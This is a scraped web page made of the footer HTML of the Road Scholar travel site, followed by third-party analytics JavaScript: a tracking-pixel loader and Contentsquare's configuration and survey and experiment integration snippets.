                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24971%2FLearn-Pickleball-Born-in-the-Pacific-Northwest-%3Fite%3D6796%26ito%3D741%26itq%3D753b29e7-6173-4ce1-8d3b-cdfd9a4b448d%26itx%255Bidio%255D%3D50254339&sessionid=5e8f65d6d6d6d446aced882e5346a75b&v=1768529803649&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 387
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156601
content:
//15.163.0-es2019 2026-01-08T14:13:20.590Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
